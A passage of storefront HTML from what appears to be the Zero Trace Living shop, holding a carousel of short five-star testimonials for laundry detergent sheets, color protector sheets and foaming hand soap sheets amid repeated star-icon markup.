          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-background-2 cards-color-scheme-template--25656285659458__testimonials_WEYKUa gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//zerotraceliving.com/cdn/shop/files/14.png?v=1745256453&amp;width=1420" alt="" srcset="//zerotraceliving.com/cdn/shop/files/14.png?v=1745256453&amp;width=275 275w, //zerotraceliving.com/cdn/shop/files/14.png?v=1745256453&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/14.png?v=1745256453&amp;width=710 710w, //zerotraceliving.com/cdn/shop/files/14.png?v=1745256453&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>Laundry Detergent Sheets</h3><div class="rte"><p>"I can't say enough good things about Active Wear Zero Trace Laundry Sheets!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Ava R.  (40K+ Reviews)</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-background-2 cards-color-scheme-template--25656285659458__testimonials_WEYKUa gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//zerotraceliving.com/cdn/shop/files/17.png?v=1745256451&amp;width=1420" alt="" srcset="//zerotraceliving.com/cdn/shop/files/17.png?v=1745256451&amp;width=275 275w, //zerotraceliving.com/cdn/shop/files/17.png?v=1745256451&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/17.png?v=1745256451&amp;width=710 710w, //zerotraceliving.com/cdn/shop/files/17.png?v=1745256451&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>Color & Dye Protector Sheets</h3><div class="rte"><p>"These Color & Dye Protector Sheets from work better than I imagined!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Ali J. (40K+ Reviews)</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-background-2 cards-color-scheme-template--25656285659458__testimonials_WEYKUa gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//zerotraceliving.com/cdn/shop/files/15.png?v=1745256452&amp;width=1420" alt="" srcset="//zerotraceliving.com/cdn/shop/files/15.png?v=1745256452&amp;width=275 275w, //zerotraceliving.com/cdn/shop/files/15.png?v=1745256452&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/15.png?v=1745256452&amp;width=710 710w, //zerotraceliving.com/cdn/shop/files/15.png?v=1745256452&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><h3>Foaming Hand Soap Sheet</h3><div class="rte"><p>"Zero Trace Foaming Hand Soap Sheets are so convenient—I keep them in every bag!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Jasmine T. (40K+ Reviews)</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-background-2 cards-color-scheme-template--25656285659458__testimonials_WEYKUa gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--circle"
                          
                        >
                          
<img src="//zerotraceliving.com/cdn/shop/files/16.png?v=1745256452&amp;width=1420" alt="" srcset="//zerotraceliving.com/cdn/shop/files/16.png?v=1745256452&amp;width=275 275w, //zerotraceliving.com/cdn/shop/files/16.png?v=1745256452&amp;width=550 550w, //zerotraceliving.com/cdn/shop/files/16.png?v=1745256452&amp;width=710 710w, //zerotraceliving.com/cdn/shop/files/16.png?v=1745256452&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
